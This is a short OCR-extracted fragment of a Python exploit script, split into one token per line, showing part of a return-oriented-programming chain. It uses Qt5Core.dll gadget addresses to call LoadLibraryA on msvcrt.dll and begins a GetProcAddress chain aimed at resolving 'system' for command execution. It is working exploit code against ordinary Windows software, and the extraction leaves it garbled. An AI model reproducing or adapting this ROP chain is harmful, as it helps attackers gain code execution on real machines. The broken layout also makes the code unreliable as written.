
0x68f7bc5e
,
# pushad # ret # 
[Qt5Core.dll]
# EAX -> EBP = msvcrt.dll
0x68cc462c
# XCHG EAX,EBP # 
RETN [Qt5Core.dll]
# EBP = msvcrt.dll
]
print
(
formatMsg
(
"LoadLibraryA(LPSTR 
\"msvcrt.dll\") ROP Chain built!"
)
)
return
''
.
join
(
struct
.
pack
(
'<I'
,
 _
)
for
 _ 
in
 GaDG3Tz
)
def
GetProc_system_rop_chain
(
)
:
    GaDG3Tz 
=
[
# FARPROC GetProcAddress( HMODULE 
hModule, LPCSTR  lpProcName);
#   $ ==>    >   CALL to 
GetProcAddress      # EDX (ROPNOP)
#   $+4      >   hModule = [msvcrt]          
# ECX
#   $+8      >   ProcNameOrOrdinal  